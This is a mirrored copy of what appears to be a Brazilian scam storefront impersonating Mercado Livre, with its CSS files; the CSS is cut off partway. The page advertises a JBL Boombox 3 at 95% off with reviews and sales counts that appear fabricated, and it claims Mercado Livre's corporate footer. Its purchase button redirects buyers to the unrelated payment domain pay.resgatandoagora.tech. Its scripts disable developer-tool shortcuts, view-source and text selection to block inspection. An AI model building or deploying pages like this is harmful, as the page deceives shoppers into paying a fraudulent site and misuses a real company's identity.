


==== boombox.html @ 741c9b96 "first" ====
<!DOCTYPE html>
<html lang="pt-br">

<head>

   <meta charset="UTF-8">

   <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
   <title>Mercado Livre</title>


   <script>
      window.pixelId = "66bed225834c3bc6cf30a6d5";
      var a = document.createElement("script");
      a.setAttribute("async", "");
      a.setAttribute("defer", "");
      a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
      document.head.appendChild(a);
   </script>
   <script async="" defer="" src="js/pixel.js"></script>


   <script>
      document.onkeydown = function (e) {
         if (event.keyCode == 123) {
            return false;
         }
         if (e.ctrlKey && e.shiftKey && e.keyCode == 'I'.charCodeAt(0)) {
            return false;
         }
         if (e.ctrlKey && e.shiftKey && e.keyCode == 'J'.charCodeAt(0)) {
            return false;
         }
         if (e.ctrlKey && e.keyCode == 'U'.charCodeAt(0)) {
            return false;
         }
      }
   </script>

   <script>
      function disableselect(e) {
         return false;
      }

      function reEnable() {
         return true;
      }

      document.onselectstart = new Function("return false");

      if (window.sidebar) {
         document.onmousedown = disableselect;
         document.onclick = reEnable;
      }
   </script>
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
   <link rel="stylesheet" href="css/srBIFAm4oePG.css">
   <link rel="stylesheet" href="css/yAC4WJuWsOC4.css">
   <link rel="stylesheet" href="css/SGCELC3BraAI.css">
   <link rel="stylesheet"
      href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@24,400,1,0">
   <link rel="icon" href="images/o4UrgEEnuhsv.png">
   <link rel="shortcut icon" href="images/o4UrgEEnuhsv.png">
</head>

<body>

   <nav class="navbar" style="padding-top: 15px;">
      <div class="menu-icon" style="padding-left: 3%;" onclick="window.history.back();">
         <span style="font-family: 'GellixMedium'; color: white;">❮ Voltar</span>
      </div>
      <div class="logo-central">
         <img src="images/JAZom77KlEvB.png" style="height: 3.5vh;" alt="Logo Central Vivara">
      </div>
      <div class="menu-icon" style="padding-right: 3%;">
         <span class="material-symbols-outlined"
            style="font-size: 30px; padding-right: 0px; color: white">shopping_cart</span>
      </div>
   </nav>
   <div class="product-info-custom" style="padding-top: 15px; font-family: 'GellixRegular'; color: #9F9F9F;">
      <div class="product-status-custom">
         <span> +5mil vendidos </span>
      </div>
      <div class="product-rating-custom" style="padding-right: 3%; font-family: 'GellixRegular'; color: #9F9F9F;">
         <span> 4.8 </span>
         <span class="stars-custom">
            <span class="star-custom" style="color: #3483FA;">★</span>
            <span class="star-custom" style="color: #3483FA;">★</span>
            <span class="star-custom" style="color: #3483FA;">★</span>
            <span class="star-custom" style="color: #3483FA;">★</span>
            <span class="half-star-custom" style="color: #3483FA;">★</span>
         </span>
         <span> (1718) </span>
      </div>
   </div>
   <p class="title" style="margin-top: 10px;">JBL Boombox 3<span style="font-family: 'GellixBold';"> Preto</span><br>
   </p>
   <section class="product-display">
      <img src="images/hysDgwBNkftW.png" alt="Fralda Principal" class="main-image"
         style="width: 70%; border-radius: 15px; margin: 0 auto; display: flex; margin-top:-10px">
      <div class="thumbnails">
         <img src="images/hysDgwBNkftW.png" alt="Fralda Vista 1" style="border-radius: 15px;">
         <img src="images/LhzvMe8D3vlM.png" alt="Fralda Vista 2" style="border-radius: 15px;">
         <img src="images/wab3tel53kk9.png" alt="Fralda Vista 3" style="border-radius: 15px;">
         <img src="images/h0XEf0OUtMK7.jpg" alt="Fralda Vista 4" style="border-radius: 15px;">
      </div>
   </section>
   <div class="product-info2">
      <div class="offer-tag2">BLACK FRIDAY</div>
      <div class="old-price2">R$ 2.999,90</div>
      <span class="new-price2">R$ 149,99</span><span class="discount2">95% OFF</span>
      <div class="free-shipping-container">
         <span class="free-shipping2" style="font-family: 'GellixMedium';">Frete<span class="material-symbols-outlined"
               style="margin-right: 3px; color: #4caf50;">bolt</span><span
               style="font-family: 'GellixSemiBold';">FULL</span></span>
      </div>
   </div>
   <button class="pergunta-botao" href="#"
      onclick="window.open('https://pay.resgatandoagora.tech/nQ7kZ7J8v7L30eJ' + window.location.search, '_self')">Comprar</button>
   <!--
      <div class="promocao">
         <p class="promotitle">Ofertas especiais 🔥</p>
         <div class="button-container" href="#" onclick="window.open('https://pay.recebaagora.tech/BNjzgP5qD7R3M78' + window.location.search, '_self')">
            <button class="styled-button" style="background-color: #ffffff;">
            <span class="button-text">
            <span class="button-title" style="color: #0169EB">LEVAR 3 UNIDADES</span>
            <span class="button-subtitle" style="color: #0169EB">Por apenas R$ 279,90</span>
            </span>
            <span class="material-symbols-outlined" style="font-size: 32px; color: #0169EB;">sell</span>
            </button>
         </div>
      </div>
      -->
   <div class="info-container">
      <div class="info-item">
         <span class="material-symbols-outlined">undo</span>
         <span class="info-text"><a href="#">Devolução grátis.</a> Você tem 30 dias a partir da data de
            recebimento.</span>
      </div>
      <div class="info-item">
         <span class="material-symbols-outlined">verified_user</span>
         <span class="info-text"><a href="#">Compra Garantida,</a> receba o produto que está esperando ou devolvemos o
            dinheiro.</span>
      </div>
      <div class="info-item">
         <span class="material-symbols-outlined">emoji_events</span>
         <span class="info-text">12 meses de garantia de fábrica.</span>
      </div>
   </div>
   <div class="button-container">
      <button id="favoriteButton" class="action-button">
         <span id="favoriteIcon" class="material-symbols-outlined" style="color: #007bff">favorite_border</span>
         <span id="favoriteText">Adicionar aos favoritos</span>
      </button>
      <button id="shareButton" class="action-button">
         <span class="material-symbols-outlined" style="color: #007bff">share</span>
         Compartilhar
      </button>
   </div>
   <div id="notification" class="notification hidden">Link copiado com sucesso!</div>
   <div class="divisoria"></div>
   <p style="padding-left: 4%; font-family: 'GellixRegular'; font-size: 20px; padding-top: 15px;">Opiniões do produto
   </p>
   <img src="images/3xg3s9NOOsvf.png"
      style="width: 92%; display: flex; margin: 0 auto; padding-top: 10px; padding-bottom: 10px;">
   <div class="divisoria"></div>
   <p style="padding-left: 4%; font-family: 'GellixRegular'; font-size: 20px; padding-top: 15px;">Opiniões em destaque
   </p>
   <div class="comment-container">
      <div class="comment">
         <div class="header">
            <div class="stars">
               <span class="material-symbols-outlined stars">star</span>
               <span class="material-symbols-outlined stars">star</span>
               <span class="material-symbols-outlined stars">star</span>
               <span class="material-symbols-outlined stars">star</span>
               <span class="material-symbols-outlined stars">star</span>
            </div>
            <div class="date">07 mar. 2024</div>
         </div>
         <p>Excelência, som de qualidade e praticidade na hora de usar. Parabéns a JBL acertou novamente em mais uma
            caixa de som, seus graves e subgraves são excelentes. Pra quem reclama é porque não está sabendo usar.
            Comprei a minha e escutei mais de 20 hrs no volume médio sem explorar muito os graves no máximo. Como
            exemplo : se utilizar um carro na sua rotação máximo do motor obviamente vai consumir mais combustível,
            assim funciona a caixa JBL com sua bateria. Se colocarmos no volume máximo explorando seus altos graves ela
            consumirá mais a energia de sua bateria.</p>
         <div class="actions">
            <button class="like-button" onclick="toggleLike(this)">
               <span class="material-symbols-outlined" style="color: black">thumb_up</span> É útil <span
                  class="count">46</span>
            </button>
            <button class="dislike-button" onclick="toggleDislike(this)">
               <span class="material-symbols-outlined" style="color: black">thumb_down</span>
            </button>
         </div>
      </div>
      <div class="comment">
         <div class="header">
            <div class="stars">
               <span class="material-symbols-outlined stars">star</span>
               <span class="material-symbols-outlined stars">star</span>
               <span class="material-symbols-outlined stars">star</span>
               <span class="material-symbols-outlined stars">star</span>
               <span class="material-symbols-outlined stars">star</span>
            </div>
            <div class="date">28 mai. 2024</div>
         </div>
         <div class="images">
            <img src="images/YxD0jQgJXY2V.webp" alt="Review Image 2">
            <img src="images/iBGyWT9hSG57.webp" alt="Review Image 3">
         </div>
         <p>Amei produto muito bom mesmo e recomendo que compre.</p>
         <div class="actions">
            <button class="like-button" onclick="toggleLike(this)">
               <span class="material-symbols-outlined" style="color: black">thumb_up</span> É útil <span
                  class="count">27</span>
            </button>
            <button class="dislike-button" onclick="toggleDislike(this)">
               <span class="material-symbols-outlined" style="color: black">thumb_down</span>
            </button>
         </div>
      </div>
   </div>
   <div class="divisoria"></div>
   <p style="margin-left: 3%; margin-right: 3%; font-family: 'GellixRegular'; font-size: 14px; padding-top: 5px;"><span
         style="font-family: 'GellixSemiBold';">Termos e condições. Como cuidamos da sua privacidade. Acessibilidade
         Informações sobre seguros Blog Afiliados Tendências</span><br><br>© 1999-2024 Ebazar.com.br LTDA.CNPJ n.º
      03.007.331/0001-41 / Av. das Nações Unidas, nº 3.003, Bonfim, Osasco/SP - CEP 06233-903 - empresa do grupo Mercado
      Livre.<span style="font-family: 'GellixSemiBold';"><br><br>Brasil/Português</span></p>
   <script src="responda.html"></script>
   <script>
      document.querySelectorAll('.thumbnails img').forEach(image => {
         image.addEventListener('click', function () {
            document.querySelector('.main-image').src = this.src;
         });
      });
      document.getElementById("tv").addEventListener("click", timeTv);
   </script>



</body>
<!-- Mirrored from promocaorespondaeganhe.shop/produtos/caixa-de-som-1 by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 14 Jul 2024 17:40:03 GMT -->

</html>
---- css/srBIFAm4oePG.css ----
body {
    background-color: #ffffff;
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
  }
  
  .navbar {
    display: flex;
    justify-content: space-between; /* Garante que os itens estejam nos extremos e no centro */
    align-items: center; /* Centraliza verticalmente os itens */
    background-color: #ffffff; /* Cor de fundo do navbar */
    padding-left: 10px;
}

.menu-icon, .logo-right, .logo-central {
    flex-grow: 0; /* Não permite que os itens cresçam */
    flex-shrink: 0; /* Não permite que os itens encolham */
}

.menu-icon, .logo-right {
    margin: 0; /* Remove margens para que fiquem nos extremos */
}

.logo-central {
    flex-grow: 1; /* Permite que a logo central cresça e ocupe todo o espaço restante */
    text-align: center; /* Centraliza a logo no espaço disponível */
}

.material-symbols-outlined {
    font-size: 24px; /* Ajuste o tamanho do ícone conforme necessário */
}

.material-symbols-outlined2 {
    font-size: 30px; /* Ajuste o tamanho do ícone conforme necessário */
}

.logo-central img, .logo-right img {
    height: 4vh; /* Ajuste a altura conforme necessário */
}




.material-symbols-outlined {
  font-variation-settings:
  'FILL' 0,
  'wght' 400,
  'GRAD' 0,
  'opsz' 24
}


.bracelet-grid {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    padding: 5px;
    padding-top: 20px;
}

.bracelet-item {
    width: 44%;
    margin: 10px;
    box-shadow: 0 4px 8px rgba(0,0,0,0.1);
    text-align: center;
    position: relative;
    border-radius: 10px;
}

.bracelet-item img {
    width: 100%;
    height: auto;
}

.bracelet-item p {
    margin: 10px 0;
    color: #333;
}

.price-tag {
    background-color: #FF69B4;
    color: white;
    padding: 5px 10px;
    position: absolute;
    bottom: -10px;
    right: 10px;
    border-radius: 50%;
    font-size: 16px;
}

.bracelet-item:hover {
    box-shadow: 0 8px 16px rgba(0,0,0,0.2);
}


.footer {
    position: relative;
    width: 100%;
    margin-bottom: -15px;
    background-color: #E8F1FF;
    padding-bottom: 2px;
}

.dinheiro2 {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-left: 5%;
    margin-right: 5%; /* Adicione margem à direita para que o ">" não fique colado na borda */
    margin-bottom: 15px;
    font-family: 'GellixMedium';
}

.old {
    text-decoration: line-through;
    font-family: 'GellixRegular';
    font-size: 14px;
    color: #b80000;
}

.new {
    font-family: 'GellixSemiBold';
    padding: 3px 10px 3px 10px;
    border-radius: 15px;
    text-align: center;
    font-size: 20px;
}

.nome {
    font-family: 'GellixMedium';
    text-align: center;
    padding-left: 5px;
    padding-right: 5px;
}

.title {
    font-family: 'GellixMedium';
    text-align: center;
    font-size: 22px;
    margin-left: 5%;
    margin-right: 5%;
    color: rgb(37, 37, 37);
}

.title3 {
    font-family: 'GellixMedium';
    text-align: center;
    font-size: 32px;
    margin-left: 5%;
    margin-right: 5%;
    margin-top: 10px;
    margin-bottom: 15px;
    color: #0D3BDD;
}

.title4 {
    font-family: 'GellixRegular';
    text-align: center;
    font-size: 16px;
    margin-left: 5%;
    margin-right: 5%;
    margin-bottom: 15px;
    margin-bottom: -10px;
    color: #ff7676;
    text-decoration: line-through;
}

.subtitle {
    text-align: center;
    font-size: 18px;
    margin-left: 2%;
    margin-bottom: 10px;
    color: rgb(37, 37, 37);
    font-family: 'GellixRegular';
}

.code {
    font-family: 'GellixRegular';
    text-align: center;
    font-size: 14px;
    margin-left: 10%;
    margin-right: 10%;
    color: rgb(128, 128, 128);
    margin-top: -15px;
}

.sizes {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around; /* Centraliza os botões e mantém espaço entre eles */
    max-width: 500px; /* Largura máxima do contêiner para alinhar os botões corretamente */
    margin: auto; /* Centraliza o contêiner na página */
}

.size-btn {
    padding: 10px 10px; /* Ajusta o padding para melhorar a apresentação */
    margin: 5px; /* Mantém uma margem entre os botões */
    background-color: #ffffff;
    border: 2px solid #ddd;
    color: #171717;
    cursor: pointer;
    transition: background-color 0.3s, border-color 0.3s;
    border-radius: 15px;
    flex-basis: calc(20% - 10px); /* Calcula a largura de cada botão menos a margem */
    text-align: center; /* Centraliza o texto dentro do botão */
    font-family: 'GellixMedium';
}

.size-btn:hover, .size-btn.active {
    background-color: #fff8f4;
    border-color: #FEEDE4;
}

.resgatar {
    width: auto;
    padding-left: 20px;
    padding-right: 20px;
    height: 45px;
    background-color: black;
    color: white;
    display: block;
    margin: 0 auto;
    border: none;
    font-family: 'GellixRegular';
    font-size: 17px;
    margin-top: 30px;
}

.divisoria {
    width: 90%;
    left: 2.5%;
    right: 2.5%;
    display: flex;
    margin: 0 auto;
    margin-top: 30px;
    border-top: 1px solid rgb(136, 136, 136);
}

.divisoria2 {
    width: 90%;
    border-top: 1px solid rgb(85, 85, 85);
    left: 2.5%;
    right: 2.5%;
    display: flex;
    margin: 0 auto;
    margin-top: 20px;
}

.text2 {
    font-family: 'GellixRegular';
    color: rgb(137, 137, 137);
    margin-left: 5%;
    margin-right: 5%;
    border: 1px solid rgb(160, 160, 160);
    padding: 10px;
    border-radius: 0px 10px 10px 10px;
    font-size: 15px;
}

.title2 {
    font-family: 'GellixRegular';
    color: white;
    font-size: 16px;
    background-color: rgb(188, 188, 188);
    padding: 10px;
    border-radius: 10px 10px 0px 0px;
    margin-bottom: -15px;
}



.button-container {
    width: 90%;
    max-width: 600px;
    display: flex;
    margin: 0 auto;
}

.styled-button {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px;
    background-color: #64c45b;
    border: none;
    border-radius: 15px;
    color: white;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
    cursor: pointer;
    transition: background-color 0.3s, box-shadow 0.3s;
}

.styled-button:hover {
    background-color: #57b84e;
    box-shadow: 0 6px 8px rgba(0, 0, 0, 0.15);
}

.button-text {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}

.button-title {
    font-size: 1.3rem;
    font-weight: bold;
    font-family: 'GellixSemiBold';
}

.button-subtitle {
    font-size: 1rem;
    margin-top: 5px;
    font-family: 'GellixRegular';
}

.button-icon {
    font-size: 1.5rem;
}


.main-image {
    width: 100%;
    display: block;
}

.desc-image {
    width: 80%;
    border-radius: 10px;
    margin: 0 auto;
    display: flex;
    margin-top: 20px;
}

.pag-image {
    width: 90%;
    margin: 0 auto;
    display: flex;
}

.pag-image2 {
    width: 100%;
    margin: 0 auto;
    display: flex;
}

.thumbnails {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin-bottom: 20px;
}

.thumbnails img {
    width: 20%;
    cursor: pointer;
    opacity: 0.6;
}

.thumbnails img:hover {
    opacity: 1;
}

.sizes {
    list-style: none;
    padding: 0;
}

.sizes li {
    display: inline-block;
    margin-right: 10px;
    background: #ddd;
    padding: 5px 10px;
    cursor: pointer;
}


.product-item {
    display: flex;
    flex-direction: column;
    align-items: center;
    border: 1px solid #e0e0e0;
    border-radius: 8px;
    padding: 10px;
    margin: 10px;
    cursor: pointer;
    transition: box-shadow 0.3s;
}

.product-item:hover {
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
}

.product-image {
    border-radius: 8px;
    height: 130px;
    width: auto;
    display: block;
    background-color: transparent;
}

.product-info {
    width: 100%;
    padding: 10px;
    text-align: left;
}

.product-info2 {
    padding: 10px;
    text-align: left;
    margin-left: 3%;
}

.offer-tag {
    background-color: #000000;
    color: white;
    border-radius: 5px;
    font-size: 13px;
    padding: 3px 10px;
    display: inline-block;
    font-family: 'GellixMedium';
}

.offer-tag2 {
    background-color: #000000;
    color: white;
    border-radius: 5px;
    font-size: 15px;
    padding: 3px 10px;
    display: inline-block;
    font-family: 'GellixMedium';
}

.old-price {
    text-decoration: line-through;
    color: #999;
    font-size: 14px;
    padding-top:15px;
    font-family: 'GellixRegular';
}

.old-price2 {
    text-decoration: line-through;
    color: #999;
    font-size: 18px;
    padding-top:15px;
    font-family: 'GellixRegular';
}

.new-price {
    font-size: 22px;
    color: #333;
    font-family: 'GellixSemiBold';
}
.new-price2 {
    font-size: 32px;
    color: #333;
    font-family: 'GellixSemiBold';
}

.discount {
    color: #4caf50;
    font-size: 14px;
    padding-left: 5px;
    font-family: 'GellixMedium';
}

.discount2 {
    color: #4caf50;
    font-size: 18px;
    padding-left: 10px;
    font-family: 'GellixRegular';
}

.installments {
    font-size: 14px;
    color: #333;
}

.free-shipping-container {
    display: flex;
    align-items: center; /* Centraliza verticalmente */
}

.free-shipping {
    font-size: 14px;
    color: #4caf50;
    display: flex;
    padding-top: 3px;
    align-items: center; /* Centraliza verticalmente */
}

.free-shipping2 {
    font-size: 18px;
    color: #4caf50;
    display: flex;
    align-items: center; /* Centraliza verticalmente */
    margin-top: 10px;
}

.material-symbols-outlined {
    font-size: 14px;
    margin: 0 2px; /* Espaamento entre o texto e o ícone */
}

.full-icon {
    background-color: #4caf50;
    color: white;
    border-radius: 4px;
    padding: 2px 4px;
    margin-left: 4px;
}

.product-name {
    font-size: 16px;
    color: #333;
    font-family: 'GellixRegular';
    margin-top: 10px;
    padding-right: 10%;
}

.pergunta-botao {
    width: 90%;
    background-color: #0169EB;
    display: block;
    margin: 0 auto;
    border: none;
    height: 50px;
    border-radius: 5px;
    color: white;
    font-size: 16px;
    font-family: 'GellixMedium';
    margin-top: 15px
}






.product-info-container {
    display: flex;
    justify-content: space-between;
    align-items: center;
    max-width: 100%;
    padding: 10px;
    box-sizing: border-box;
}

.product-info-custom {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    max-width: 100%;
}

.product-status-custom {
    padding-left: 3%;
}

.product-condition-custom {
    font-size: 14px;
    color: grey;
    margin-right: 10px;
}

.product-sold-custom {
    font-size: 14px;
    color: grey;
    margin-right: 10px;
}

.product-rating-container {
    display: flex;
    align-items: center;
}

.product-rating-custom {
    font-size: 14px;
    color: #000;
    margin-right: 5px;
}

.stars-container {
    display: flex;
    margin-right: 5px;
}

.material-symbols-outlined {
    font-size: 14px;
    color: blue;
}

.product-rating-count-custom {
    font-size: 14px;
    color: grey;
}








.info-container {
    display: flex;
    flex-direction: column;
    gap: 10px;
    font-family: Arial, sans-serif;
    color: #666;
    font-size: 14px;
    padding-left: 5%;
    padding-right: 5%;
    padding-top: 20px;
}

.info-item {
    display: flex;
    align-items: center;
    padding-top: 10px;
}

.material-symbols-outlined {
    font-size: 24px;
    color: #666;
    margin-right: 10px;
}

.info-text a {
    color: #0077cc;
    text-decoration: none;
}

.info-text a:hover {
    text-decoration: underline;
}














.button-container {
    display: flex;
    gap: 10px;
    align-items: center;
    padding-top: 30px;
}

.action-button {
    display: flex;
    align-items: center;
    border: none;
    background: none;
    color: #007bff;
    font-size: 14px;
    cursor: pointer;
    font-family: 'GellixMedium';
}

.action-button .material-symbols-outlined {
    margin-right: 8px;
    font-size: 24px;
}

#favoriteButton.active .material-symbols-outlined {
    color: red;
}

#favoriteButton .material-symbols-outlined {
    transition: color 0.3s;
}

.notification {
    position: fixed;
    bottom: 20px;
    left: 50%;
    transform: translateX(-50%);
    background-color: #333;
    color: white;
    padding: 10px 20px;
    border-radius: 5px;
    opacity: 0;
    transition: opacity 0.5s;
    z-index: 1000;
    width: 55%;
    text-align: center;
}

.notification.show {
    opacity: 1;
}

.hidden {
    display: none;
}












.comment-container {
    width: 100%;
    margin: auto;
}

.comment {
    border-radius: 10px;
    padding: 20px;
    margin-bottom: 20px;
}

.header {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.stars {
    color: #007bff;
    margin-right: -5px;

}

.stars .material-symbols-outlined {
    font-size: 24px;
}

.date {
    color: #888;
    font-size: 14px;
    font-family: 'GellixRegular';
}

.images {
    display: flex;
    margin-top: 10px;
    gap: 10px;
}

.images img {
    width: 125px;
    height: 100px;
    border-radius: 10px;
    object-fit: cover;
}

p {
    margin: 10px 0;
    line-height: 1.5;
}

.actions {
    display: flex;
    align-items: center;
    gap: 10px;
    margin-top: 10px;
}

.like-button, .dislike-button {
    background: #fff;
    border: 1px solid #ccc;
    border-radius: 20px;
    padding: 5px 10px;
    display: flex;
    align-items: center;
    cursor: pointer;
    font-size: 14px;
    color: #333;
}

.like-button .material-symbols-outlined, .dislike-button .material-symbols-outlined {
    font-size: 20px;
    margin-right: 5px;
}

.like-button .count {
    margin-left: 5px;
}

.like-button.active {
    background: #007bff;
    color: #fff;
}

.dislike-button.active {
    background: #ff5252;
    color: #fff;
}

.like-button:hover {
    background: #007bff;
}

.dislike-button:hover {
    background: #ff5252;
}


.promocao {
    width: 90%; margin: 0 auto;
    display: block;
    margin-top: 30px;
    border-radius: 10px;
    padding-bottom: 20px;
    padding-top: 1px;
    background-color: rgb(240, 239, 239);
    box-shadow: 0 4px 8px rgba(0,0,0,0.1);
}

.promotitle {
    margin-left: 5%;
    font-family: 'GellixSemiBold';
    font-size: 22px;
    text-align: center;
    margin-bottom: -10px;
}
---- css/yAC4WJuWsOC4.css ----
@import url('https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&amp;display=swap');

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Roboto', sans-serif;
}

header {
    width: 100%;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 10px;
    column-gap: 2em;
    position: fixed;
    z-index: 1;
    background-color: #ffffff;
}

.navbar {
    display: flex;
    justify-content: space-between; /* Garante que os itens estejam nos extremos e no centro */
    align-items: center; /* Centraliza verticalmente os itens */
    background-color: #000000; /* Cor de fundo do navbar */
    padding-bottom: 10px;
    padding-left: 10px;
}

.menu-icon, .logo-right, .logo-central {
    flex-grow: 0; /* Não permite que os itens cresçam */
    flex-shrink: 0; /* Não permite que os itens encolham */
}

body {
    display: flex;
    flex-direction: column;
    min-height: 100vh;
    margin: 0;
}

.error-message {
    color: red;
    display: none;
    padding: 10px 20px 0 20px;
}

.content {
    flex: 1;
}

.altcontainer {
    font-size: 120%;
    line-height: 1.7em;
    padding: 20px;
}

.radiocontainer:hover {
    background-color: #ddd;
}

.checkedlabel {
    background-color: #ddd;
}

.radiocontainer {
    background-color: #dfdfdf;
    display: block;
    position: relative;
    padding: 10px 10px 10px 50px;
    margin-bottom: 1px;
    cursor: pointer;
    font-size: 18px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    word-wrap: break-word;
}

.radiocontainer input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
}

.radiocontainer input:checked ~ .checkmark {
    background-color: #2196F3;
}

.radiocontainer:hover input ~ .checkmark {
}

.checkmark {
    position: absolute;
    top: 15px;
    left: 15px;
    height: 19px;
    width: 19px;
    background-color: #fff;
    border-radius: 50%;
}

.radiocontainer input:checked ~ .checkmark:after {
    display: block;
}

.radiocontainer .checkmark:after {
    top: 6px;
    left: 6px;
    width: 7px;
    height: 7px;
    border-radius: 50%;
    background: white;
}

.checkmark:after {
    content: "";
    position: absolute;
    display: none;
}

.footer {
    background-color: #ffe600;
    text-align: center;
    padding: 10px 0;
    position: relative;
    bottom: 0;
    width: 100%;
}

header i {
    font-size: 18px;
}

header img {
    height: 30px;
}

#saldo {
    font-weight: 600;
    color: #ffffff;
    font-family: 'Montserrat', sans-serif;
    max-width: 100%;
    font-size: 20px;
    background: #4285F4;
    border-radius: 12px;
    padding: 8px;
    margin-left: 20px;
    align-items: center;
    line-height: 30px;
    display: block;
    height: 45px;
    width: 130px;
    text-align: center;
    box-shadow: 0 2px 15px rgba(32, 30, 186, 0.5);
}

.valor-box {
    width: 130px;
    padding: 8px;
    align-items: center;
    display: block;
    margin: 0 auto;
  }

main {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin: 0 auto;
    padding: 50px 20px 10px 20px;
}

.main__saldo {
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: start;
    margin-bottom: 10px;
}

.main__saldo p {
    font-size: 24px;
    font-weight: 500;
}

.main__saldo p:last-child {
    color: #4285F4;
}

.main__descricao {
    margin-bottom: 10px;
}

.main__descricao p {
    font-size: 16px;
    font-weight: 400;
    margin: 5px 0px;
}

.apresentacao {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    text-align: center;
}

.apresentacao h2 {
    font-size: 18px;
    font-weight: 600;
    letter-spacing: 0.5px;
    margin-bottom: 10px;
}

.apresentacao p {
    font-size: 16px;
    font-weight: 400;
    margin-bottom: 10px;
}

.apresentacao button {
    width: 100%;
    padding: 10px 20px;
    font-size: 18px;
    font-weight: 600;
    color: #ffffff;
    background-color: #4285F4;
    border: none;
    border-radius: 5px;
}

.popup__container {
    width: 100%;
    height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
    position: fixed;
    top: 0;
    left: 0;
    background-color: rgba(0, 0, 0, 0.7);
    padding: 10px;
    z-index: 1;
}

.popup {
    width: 100%;
    height: fit-content;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    background-color: #ffffff;
    padding: 20px;
    border-radius: 15px;
}

.popup__titulo {
    text-align: center;
}

.popup__titulo h2 {
    font-weight: 600;
    letter-spacing: 0.5px;
}

.popup__verificado {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin: 20px 0px;
}

.popup__verificado i {
    font-size: 120px;
    background-color: #4285F4;
    padding: 20px 27.5px;
    border-radius: 50%;
    color: white;
}

.popup__verificado p {
    font-size: 24px;
    font-weight: 700;
    margin-top: 10px;
    color: #4285F4;
    letter-spacing: 1px;
}

.popup__descricao {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.popup__descricao h2 {
    font-size: 18px;
    font-weight: 700;
    color: #4285F4;
    letter-spacing: 0.5px;
}

.popup__descricao p {
    font-size: 18px;
    font-weight: 500;
}

.popup__botao {
    width: 100%;
    margin-top: 20px;
}

.popup__botao button {
    width: 100%;
    padding: 10px 20px;
    font-size: 18px;
    font-weight: 600;
    color: #ffffff;
    background-color: #4285F4;
    border: none;
    border-radius: 5px;
}

.popup__vermelho {
    text-align: center;
}

.popup__vermelho i {
    font-size: 120px;
    background-color: #ff0000;
    padding: 20px 35px;
    border-radius: 50%;
    color: white;
    margin: 20px 0px;
}

.popup__descricao.baixar {
    text-align: center;
}

.popup__descricao.baixar p {
    font-weight: 500;
}

.popup__descricao.baixar p:first-child {
    margin-bottom: 10px;
}

.texto__azul {
    color: #4285F4;
}

.texto__vermelho {
    color: #ff0000;
}

.card {
    width: 100%;
    height: fit-content;
    padding: 20px;
    border: 1px solid #d3d3d3;
    background-color: #f1f1f1;
    border-radius: 15px;
    margin-top: -30px;
}

.card__logo img {
    width: 90%;
    border-radius: 15px;
    display: flex;
    margin: 0 auto;
    margin-bottom: 20px;
}

.card__satisfacao {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

.card__satisfacao h2,
.card__resposta h2 {
    text-align: center;
    font-size: 16px;
    font-weight: 400;
    letter-spacing: 0.5px;
}

.card__gradeContainer {
    display: grid;
    width: 100%;
    grid-template-rows: 1fr;
    grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
    grid-gap: 10px;
    margin-top: 20px;
}

.card__grade {
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 5px;
    transition: all ease 0.3s;
}

.card__grade i {
    font-size: 32px;
    color: #7e7e7e;
}

.card__gradeDescricao {
    width: 100%;
    display: flex;
    justify-content: space-between;
    font-size: 12px;
    margin: 5px 0px 20px 0px;
    color: #7e7e7e;
}

.resposta__gradeContainer {
    display: grid;
    grid-template-rows: 1fr;
    grid-template-columns: 1fr 1fr;
    grid-gap: 10px;
    margin: 10px 0px 20px 0px;
    text-align: center;
}

.resposta__gradeContainer3 {
    display: grid;
    grid-template-rows: 1fr;
    grid-template-columns: 1fr 1fr 1fr;
    grid-gap: 10px;
    margin: 10px 0px 20px 0px;
}

.resposta__grade {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 10px 15px;
    background-color: #d3d3d3;
    border-radius: 5px;
    transition: all ease 0.3s;
}

.resposta__grade.active {
    color: white;
    background-color: #0D3BDD;
}



.resposta__grade p {
    font-size: 14px;
    font-weight: 500;
    letter-spacing: 0.5;
}

.card__enviarResposta {
    width: 100%;
    font-size: 16px;
    font-weight: 500;
    letter-spacing: 0.5px;
    padding: 10px 20px;
    background-color: #d3d3d3;
    border-radius: 5px;
    outline: none;
    border: none;
    transition: all ease 0.3s;
}

.card__enviarResposta.active {
    color: #ffffff;
    background-color: #0D3BDD;
}

.main__videoContainer {
    width: 100%;
    height: calc(100vh - 50px);
}

.main__videoTitulo h2 {
    font-size: 16px;
    font-weight: 500;
    text-align: center;
    margin-bottom: 30px;
}

.main__botao {
    width: 100%;
    display: flex;
    align-items: center;
